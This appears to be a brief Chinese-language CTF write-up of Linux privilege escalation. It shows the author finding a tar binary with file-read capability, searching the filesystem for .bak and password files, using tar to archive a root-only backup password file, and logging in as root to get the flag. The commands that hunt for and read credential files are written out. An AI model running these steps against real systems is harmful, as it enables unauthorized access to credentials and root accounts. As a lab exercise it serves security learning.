

看看文件



查看根目录下文件的能力

这里可以看到tar被赋予了文件读取的能力



接下来查找一下有没有什么可利用的文件来读取的

文件太多跳过一些系统文件,关键词筛选.bak和pass,并丢掉错误信息

find / \( -path /proc -o -path /sys -o -path /usr \) -prune -o -type f \( -name "*.bak" -o -name "*pass*" \) -print 2>/dev/null

要root权限才能读



利用tar任意文件读取

./tar -cf 111.tar /var/backups/.old_pass.bak

读到一个密码猜测是root用户密码



试一下登录

登录成功拿到flag



Comments NOTHING